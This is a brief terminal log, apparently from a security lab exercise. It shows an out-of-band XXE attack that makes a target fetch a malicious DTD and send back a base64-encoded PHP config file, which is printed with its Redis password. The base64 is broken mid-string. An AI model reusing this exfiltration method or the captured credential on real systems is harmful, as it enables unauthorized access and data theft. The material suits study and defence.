 [>] Insert file or [CTRL]+[C]: /var/www/developers/bootstrap.php
[Sat Oct 19 16:03:10 2024] 10.129.161.15:40974 Accepted
[Sat Oct 19 16:03:10 2024] 10.129.161.15:40974 [200]: GET /dusk.dtd
[Sat Oct 19 16:03:10 2024] 10.129.161.15:40974 Closing
[Sat Oct 19 16:03:10 2024] 10.129.161.15:40990 Accepted
[Sat Oct 19 16:03:10 2024]
<?php
ini_set('session.save_handler', 'redis');
ini_set('session.save_path', 'tcp://localhost:6379/?auth=COLLECTR3D1SPASS');
session_start();
[Sat Oct 19 16:03:10 2024] 10.129.161.15:40990 [200]: GET /?content=PD9waHAKCmluaV9zZXQoJ3Nlc3Npb24uc2F2Z
9zdDo2Mzc5Lz9hdXRoPUNPTExFQ1RSM0QxU1BBU1MnKTsKCnNlc3Npb25fc3RhcnQoKTsK
[Sat Oct 19 16:03:10 2024] 10.129.161.15:40990 Closing